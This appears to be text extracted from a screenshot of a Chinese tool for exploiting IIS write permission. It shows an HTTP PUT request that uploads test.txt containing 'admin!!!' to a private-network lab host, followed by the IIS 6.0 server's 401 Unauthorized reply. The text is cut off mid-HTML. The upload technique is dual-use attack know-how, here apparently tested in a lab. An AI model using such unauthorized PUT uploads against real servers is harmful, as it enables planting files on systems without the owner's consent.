 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.153.143 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 192.168.153.143
Content-Length: 10

admin!!!
本地文件: C:\Users\尚慧亮\Desktop\test.txt ... 提交数据包
HTTP/1.1 401 Unauthorized
Content-Length: 1310
Content-Type: text/html
Server: Microsoft-IIS/6.0
WWW-Authenticate: Negotiate
WWW-Authenticate: NTLM
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Date: Sat, 18 Jan 2020 11:19:43 GMT

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>您未被授权查看该页</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=GB2312">